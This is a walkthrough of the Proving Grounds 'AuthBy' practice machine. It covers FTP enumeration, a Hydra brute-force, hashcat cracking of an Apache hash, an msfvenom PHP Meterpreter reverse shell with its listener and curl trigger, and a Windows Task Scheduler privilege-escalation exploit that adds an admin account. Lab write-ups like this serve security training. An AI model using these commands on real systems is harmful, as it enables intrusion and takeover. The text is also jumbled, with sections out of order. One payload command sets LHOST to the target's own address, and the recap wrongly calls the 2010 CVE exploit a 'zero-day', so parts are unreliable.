Proving Grounds Practice - AuthBy Walkthrough
We will initially exploit this machine through Anonymous FTP. After logging in as the anonymous FTP user, we will deduce the password of the admin FTP account. We'll then use this account to discover additional system credentials which we'll use to trigger our uploaded reverse shell. Finally, we'll escalate with a local privilege escalation exploit.
WALKTHROUGHS
3/22/20249 min read


FTP
With an anonymous logon allowed and additional directories to search we should log in and investigate those files and folders.
ftp 192.168.X.46
Summary
Hi there! this walkthrough is going to run through exploitation for Proving Grounds' AuthBy machine and explain some workflows and thought processes for how to attack the problem sets here.
For Authby, the tricky part comes in local privilege escalation while initial access should be fairly simple with enough enumeration.
Enumeration
Nmap
As always we should start with a simple Nmap scan, then move to a more aggressive scan.
sudo nmap -p- --min-rate 10000 192.168.X.46
sudo nmap -p 21,242,3145,3389 -A 192.168.XXX.46 -v


Escalation
And here comes the tricky part!
In retrospect it's probably not too bad but for just starting out it can be overwhelming. With the reverse shell executed and the meterpreter payload caught, we now move to more enumeration and privilege escalation.
Local Enumeration


As you will begin to find, this machine is not all that stable. from the meterpreter shell run "help" and you will see all the commands that you can run. I did not have success dropping into a normal shell and running commands so all I had was what meterpreter could give:


From our aggressive scan it automatically found a FTP anonymous authentication allowed and queried the root directory.
You should look through all the results but we should really highlight the directory that has "accounts"

We can also see an Apache web server running on port 242 and should look into that.

This directory contains a UAC account file for the admin user. For a quick recap: User Account Control (UAC) is a Windows security feature designed to protect the operating system from unauthorized changes. When system modifications require administrator-level permission, UAC prompts the user to approve or deny the change. It prevents malicious code from executing with administrator privileges and empowers users to make informed decisions about system actions.
Exploitation
FTP User Login Brute-Force
Let’s pause and reflect on an interesting moment. We’ve discovered some new account names during our reconnaissance. When this happens, it’s time to seek out potential ‘quick wins.’ What does that mean? Well, we’ll take those account names and check if they have default or easily guessable passwords. You can do this manually, but there’s also a faster approach: using a tool like Hydra for brute force attacks. Remember not to spend too much time on this step, but when you find an account, definitely put it through a quick brute force workflow. For instance, you can use the following Hydra command:
hydra -l admin -P /usr/share/wordlists/rockyou.txt -e nsr -f ftp://192.168.X.46
This command will help you test the admin account’s password against a popular wordlist (rockyou.txt) and explore different variations (like case sensitivity). Keep your momentum going!



Brute-forcing the admin account reveals that the password is in fact "admin".
Further FTP Enumeration


Let's log in with this new combination and see if there are any additional files of value:

Here we get a few more files to investigate. Let's "get" them all and investigate each one:
mget *

Password Cracking

And with that we have some critical information: a password hash. Despite it being salted we should still check that through hashcat and see if we can get something from a password list.
To clarify, let's breakdown exactly what it is we found:
The hash format suggests that it is an Apache-specific hash. Specifically, it uses the apr1 algorithm, which is commonly associated with htpasswd files used for basic authentication in web servers.
offsec:$apr1$oRfRsc/K$UpYpplHDlaemqseM39Ugg0
Username: offsec
Hash Type: $apr1$ (indicating the Apache-specific algorithm)
Salt: oRfRsc/K
Hashed Password: UpYpplHDlaemqseM39Ugg0
The salt is an additional value added to the password before hashing. It enhances security by preventing identical passwords from producing the same hash. In this case, the salt is oRfRsc/K.

To crack this hash, we can use tools like hashcat or John the Ripper with a suitable wordlist (such as rockyou.txt). Let’s see if we can find the original password:


sudo hashcat -m 1600 .htpassword /usr/share/wordlists/rockyou.txt


The result reveals that the password corresponding to this hash is offsec:elite.
~BREAK!~
Ok, time to stop and think about what we have and where we want to go! What do we have so far? An open FTP server, to which we now have credentials for, and what kind of files are in there?
If you noticed the index.php, Excellent findings! With that we should think about two things.
Web Server Default Page
When a visitor accesses a directory on a web server (e.g., by typing the domain without specifying a specific file), the server looks for an index.php file by default.
If it doesn’t find an index.php, it proceeds to search for other default files like index.html or index.htm.
The presence of an index.php suggests that the server is configured to process PHP files and serve them as the default page.
Exploitation Opportunities
Finding an index.php opens avenues for further exploration:
Reverse Shell: We can upload a malicious PHP file (e.g., a reverse shell) to gain remote access.
File Inclusion: Exploiting insecure file inclusion mechanisms (e.g., LFI/RFI) via PHP files.
Web Application Attacks: Testing for common web vulnerabilities (e.g., XSS, CSRF, RCE).
In this case, we should note that the server can process PHP files and we can actually upload a PHP file as a reverse shell! Big win!
PHP Reverse Shell
There are a ton of opportunities to upload a PHP reverse shell. If you're on Kali, check out:
/usr/share/webshells/php
You can also look at:
https://book.hacktricks.xyz/generic-methodologies-and-resources/shells/msfvenom
msfvenom -p php/meterpreter_reverse_tcp LHOST=<IP> LPORT=<PORT> -f raw > shell.php
cat shell.php | pbcopy && echo '<?php ' | tr -d 'n' > shell.php && pbpaste >> shell.php
https://www.revshells.com/
(Anything with PHP)
I encourage you to test out different ones and explore multiple options. For this one, I am going to use Meterpreter and Metasploit's Multi Handler. As the HackTricks site provides a wonderful MSFVenom example I'm going to adjust mine to that.
Fair warning: this box can be a little unstable, take what you can!
To quickly thread these concepts and tools together:
Metasploit is the pentesting framework and like a toolbox that we can start up and organize our attacks on. MSFVenom is a payload generator that is highly customizable and works well with Metasploit. Meterpreter is a post-exploitation payload that can provide the highly coveted interactive shell.
msfvenom -p php/meterpreter/reverse_tcp -f raw LHOST=192.168.218.46 LPORT=443 > index_bak.php
Task Scheduler Privilege Escalation Exploit
Use searchsploit to copy the exploit and let's look through it.
searchsploit -m 15589

This exploit uses information from two security vulnerabilities discovered in 2010. It creates a new user account called ‘test123’ with the password ‘test123’ and gives that user administrative privileges
NVD - CVE-2010-3338 (nist.gov): "The Windows Task Scheduler in Microsoft Windows Vista SP1 and SP2, Windows Server 2008 Gold, SP2, and R2, and Windows 7 does not properly determine the security context of scheduled tasks, which allows local users to gain privileges via a crafted application, aka "Task Scheduler Vulnerability." NOTE: this might overlap CVE-2010-3888."
NVD - CVE-2010-3888 (nist.gov): Unspecified vulnerability in Microsoft Windows on 32-bit platforms allows local users to gain privileges via unknown vectors, as exploited in the wild in July 2010 by the Stuxnet worm, and identified by Kaspersky Lab researchers and other researchers.
The exploit leverages a vulnerability in the Windows Task Scheduler which allows an attacker to escalate their privileges from a regular user to an administrator. Specifically, it targets the Task Scheduler XML files. The WSF file crafts a malicious XML file with specific properties. The XML file is then imported into the Task Scheduler using a specially crafted command.
We can upload a file with our Meterpreter session and, as previously seen, we can run the "execute" command on it.
meterpreter > upload 15589.wsf /Users/apache/Desktop/
meterpreter > execute -f cscript -a C:/Users/apache/Desktop/15589.wsf

And now we should have a new user, added to the local administrator group. So how should we connect? Well if you remember back from our first port scan, tcp/3389 is running. This should be easily recognized as RDP. We can use Kali's rdesktop command to RDP into the machine as our new user.
rdesktop 192.168.218.46 -u test123 -p test123
You are free to navigate the GUI or run a command prompt as a local admin!


Now that we have a PHP reverse shell we need it get it on to the system. Fortunately we have the password to log back unto the FTP Server which hosts the index.php file. Log in and upload:



Multi Handler Setup
Now let's talk about the multi-handler setup. A multi-handler is like a catcher’s mitt for incoming connections. It waits patiently, ready to catch the shell sessions or reverse shells that our exploits generate. Think of it as the bridge between your exploit and the compromised system.
When we exploit a vulnerability, we want to maintain control over the compromised system. The multi-handler helps us catch the shells (command-line sessions) that our payloads create.

msf6 > use exploit/multi/handler
msf6 exploit(handler) > set PAYLOAD php/meterpreter/reverse_tcp
msf6 exploit(handler) > set LHOST tun0
msf6 exploit(handler) > set LPORT 443
msf6 exploit(handler) > run
Pay attention to the payload! If you choose the wrong one, your exploit won’t work. Make sure it matches the one you used during exploitation. I like to just copy and paste from the MSFVenom command. The LHOST, or Listening HOST, is your system and can either be the IP address or your network interface. TUN0 references the VPN connection from Kali to OffSec's range.
And now to trigger the exploit. You can either navigate to the actual web location:
http://192.168.X.46:242/index_bak.php
Or use curl:
curl --user offsec:elite http://192.168.X.46:242/index_bak.php
Curl is the command-line tool to do a variety of tasks involving HTTP requests and here provides basic authentication to the server.

And here we have some info that is somewhat surprisingly all we need. This is an old system: Windows Server 2008, SP1. This is going to have a lot of exploits and privilege escalation vectors. I recommend researching and trying different ones out.
If, for instance, you take the operating system details, append the word ‘exploit,’ and search it on Google, you’ll discover:
You can look at a pre-compiled exploit or compile it yourself, with something like i686-w64-mingw32-gcc.
However, I'm going to move in a slightly different direction because I want to work with the walkthrough and explain something that is potentially new and haven't seen too much of.
Let's use "searchsploit" and string together some variables to whittle down our options.
searchsploit ""Privilege Escalation"" | uniq | grep -v metasploit | grep -i ""windows""
searchsploit ""Privilege Escalation"" | uniq | grep -v metasploit | grep -i ""microsoft""
Looking at that last one we can start to navigate through the different option and the one that I want to stop and look at is "Microsoft Windows - Task Scheduler Privilege Escalation"
Recap
Discovery Phase:
We started by listing all the available services on the target system.
We found an Anonymous FTP server and tried to guess (brute-force) the admin’s FTP password (which we successfully cracked).
Credential Hunting:
While exploring, we stumbled upon another username and password.
We used a tool called HashCat to crack one of the passwords.
Web Server Investigation:
We figured out what web server software was running.
Then, we uploaded a sneaky PHP file that allowed us to control the system locally.
Targeting Vulnerabilities:
We continued our search and found an old Windows Server 2008.
It had some serious security holes.
We dug deeper into local privilege escalation exploits.
The Grand Finale:
We used a previously undisclosed trick (a zero-day) to become a local administrator on the server.
Now, we have full control over the system!
Keep learning and stay curious! 🕵️♂️🔐